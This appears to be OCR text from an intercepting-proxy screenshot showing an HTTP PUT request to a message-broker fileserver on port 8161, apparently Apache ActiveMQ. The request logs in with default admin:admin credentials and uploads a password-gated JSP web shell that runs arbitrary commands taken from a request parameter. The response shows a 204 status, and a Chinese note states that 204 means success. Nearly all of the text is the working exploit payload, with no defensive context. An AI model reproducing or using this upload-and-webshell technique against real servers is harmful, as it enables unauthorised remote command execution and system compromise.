 Request
Pretty Raw Hex
\n
1 PUT /fileserver/test.txt HTTP/1.1
2 Host: 192.168.174.138:8161
3 Cache-Control : max-age=0
4 Authorization : Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : JSESSIONID =tdlntorg62kdlpa3yekp0icq0
11 Connection : close
12 Content-Length : 315
13
14 <%
15 if("023".equals(request.getParameter("pwd"))){
16 java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
17 int a = -1;
18 byte[] b = new byte[2048];
19 out.print("<pre >");
20 while((a=in.read(b))!=-1){
21 out.print(new String(b));
22 }
23 out.print(" </pre>");
24 }
25 %>
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 No Content
2 Connection : close
3 Server : Jetty(8.1.16.v20140903)
4
5
返回204即成功